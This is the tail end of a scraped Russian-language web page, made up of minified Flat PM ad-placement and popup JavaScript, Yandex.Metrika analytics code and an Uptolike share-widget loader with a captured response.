k=document.querySelector(".flat_pm_modal[data-id-modal=\""+a.ID+"\"]");if(-1===d.indexOf("go"+"oglesyndication")?flatPM_setHTML(k,d):jQuery(k).html(b+d),"px"==a.how.popup.px_s)e.bind(h,()=>{e.scrollTop()>a.how.popup.after&&(e.unbind(h),f.unbind(i),j())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&f.bind(i,()=>{e.unbind(h),f.unbind(i),j()});else{let b=setTimeout(()=>{f.unbind(i),j()},1e3*a.how.popup.after);void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&f.bind(i,()=>{clearTimeout(b),f.unbind(i),j()})}f.on("click",".flat_pm_modal .flat_pm_crs",()=>{jQuery.arcticmodal("close")})}if(void 0!==a.how.outgoing){let b,c="0"==a.how.outgoing.indent?"":" style=\"bottom:"+a.how.outgoing.indent+"px\"",e="true"==a.how.outgoing.cross?"<button class=\"flat_pm_crs\">":"",f=jQuery(window),g="scroll.out"+a.ID,h=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),i=document.createElement("div"),j=jQuery("body"),k=()=>{void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&h&&(jQuery(".flat_pm_out[data-id-out=\""+a.ID+"\"]").addClass("show"),j.on("click",".flat_pm_out[data-id-out=\""+a.ID+"\"] .flat_pm_crs",function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),(void 0===a.how.outgoing.cookie||"false"!=a.how.outgoing.cookie)&&jQuery(".flat_pm_out[data-id-out=\""+a.ID+"\"]").addClass("show")};switch(a.how.outgoing.whence){case"1":b="top";break;case"2":b="bottom";break;case"3":b="left";break;case"4":b="right";}jQuery("body > *").eq(0).before("<div class=\"flat_pm_out "+b+"\""+c+" data-flat-id=\""+a.ID+"\" data-id-out=\""+a.ID+"\">"+e+"");let m=document.querySelector(".flat_pm_out[data-id-out=\""+a.ID+"\"]");-1===d.indexOf("go"+"oglesyndication")?flatPM_setHTML(m,d):jQuery(m).html(e+d),"px"==a.how.outgoing.px_s?f.bind(g,()=>{f.scrollTop()>a.how.outgoing.after&&(f.unbind(g),k())}):setTimeout(()=>{k()},1e3*a.how.outgoing.after),j.on("click",".flat_pm_out .flat_pm_crs",function(){jQuery(this).parent().removeClass("show").addClass("closed")})}countMode&&(flat_count["block_"+a.ID]={},flat_count["block_"+a.ID].count=1,flat_count["block_"+a.ID].click=0,flat_count["block_"+a.ID].id=a.ID)}catch(a){console.warn(a)}}function flatPM_start(){let a=flat_pm_arr.length;if(0==a)return flat_pm_arr=[],void jQuery(".flat_pm_start, .flat_pm_end").remove();flat_body=flat_body||jQuery("body"),!flat_counter&&countMode&&(flat_counter=!0,flat_body.on("click","[data-flat-id]",function(){let a=jQuery(this),b=a.attr("data-flat-id");flat_count["block_"+b].click++}),flat_body.on("mouseenter","[data-flat-id] iframe",function(){let a=jQuery(this),b=a.closest("[data-flat-id]").attr("data-flat-id");flat_iframe=b}).on("mouseleave","[data-flat-id] iframe",function(){flat_iframe=-1}),jQuery(window).on("beforeunload",()=>{jQuery.isEmptyObject(flat_count)||jQuery.ajax({async:!1,type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:"flat_pm_block_counter",arr:flat_count}}})}).on("blur",()=>{-1!=flat_iframe&&flat_count["block_"+flat_iframe].click++})),flat_userVars.init();for(let b=0;b<a;b++){let a=flat_pm_arr[b],c=!1;if(debugMode&&(console.log("current ads block:"),console.log(a),console.log(flat_sep)),!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){let b=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),c=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),d=new Date(flat_userVars.date+"T12:00:00"),e=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(b>c&&c<d&&(c=flatPM_addDays(c,1)),b>c&&c>d&&(b=flatPM_addDays(b,-1)),b>e||c<e)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){let b=new Date(a.date.date_of+"T00:00:00"),c=new Date(a.date.date_to+"T00:00:00"),d=new Date(flat_userVars.date+"T00:00:00");if(b>d||c<d)continue}}if((void 0===a.os||(void 0===a.os.os_enabled||-1!=a.os.os_enabled.indexOf(flat_userVars.os))&&(void 0===a.os.os_disabled||-1==a.os.os_disabled.indexOf(flat_userVars.os)))&&(void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(a=>-1!=flat_userVars.referer.indexOf(a))||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(a=>-1!=flat_userVars.referer.indexOf(a)))&&(c=!0),c||void 0===a.browser||(void 0===a.browser.browser_enabled||-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser))&&(void 0===a.browser.browser_disabled||-1==a.browser.browser_disabled.indexOf(flat_userVars.browser)))){if(c&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(c=!1),!c&&(void 0!==a.geo||void 0!==a.role)&&(""==flat_userVars.ccode||""==flat_userVars.country||""==flat_userVars.city||""==flat_userVars.role)){flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass("flat_pm_block_geo_role")||(flat_body.addClass("flat_pm_block_geo_role"),flatPM_ajax("flat_pm_block_geo_role")),c=!0}c||(flatPM_setWrap(a),flatPM_next(a))}}}let b=jQuery(".flatPM_sticky");b.each(function(){let a=jQuery(this),b=a.data("height")||350,c=a.data("top");a.wrap("<div class=\"flatPM_sticky_wrapper\" style=\"height:"+b+"px\" />");let d=a.parent()[0];flatPM_sticky(this,d,c)}),debugMode||countMode||jQuery("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_pm_arr=[],jQuery(".flat_pm_start, .flat_pm_end").remove()}
    </script> 
    <script>

    function flatPM_setHTML(a,b){try{let c,d=document.createElement("div"),e=document.createElement("tbody");if(d.innerHTML=b,e.innerHTML=b,c=e.innerHTML.length>=d.innerHTML.length?e:d,0!=c.children.length){let b=c.childNodes.length;for(let d=0;d<b;d++){let b=c.childNodes[d],e="3"==b.nodeType?document.createTextNode(b.nodeValue):document.createElement(b.nodeName);if("3"!=e.nodeType){let c=b.attributes.length;for(let a=0;a<c;a++)e.setAttribute(b.attributes[a].nodeName,b.attributes[a].nodeValue);0==b.children.length?"SCRIPT"==b.nodeName?b.text&&(e.text=b.text):b.innerHTML&&(e.innerHTML=b.innerHTML):"TABLE"==b.nodeName||"TR"==b.nodeName||"TH"==b.nodeName||"TD"==b.nodeName||"TBODY"==b.nodeName||"THEAD"==b.nodeName?jQuery(e).html(b.innerHTML):flatPM_setHTML(e,b.innerHTML),a.appendChild(e)}else a.appendChild(e)}}else a.innerHTML=b}catch(a){console.warn(a)}}
    </script> 
    <script>

    function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( ()=>{ jQueryLoading() }, 50 ) } } jQueryLoading()
    </script>
  
</b.length></p.length>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769931299516199
body_size: 396
content:
cb__utl_cb_share_1769931299516199('1ea92d09c43527572b24fe052f11127b');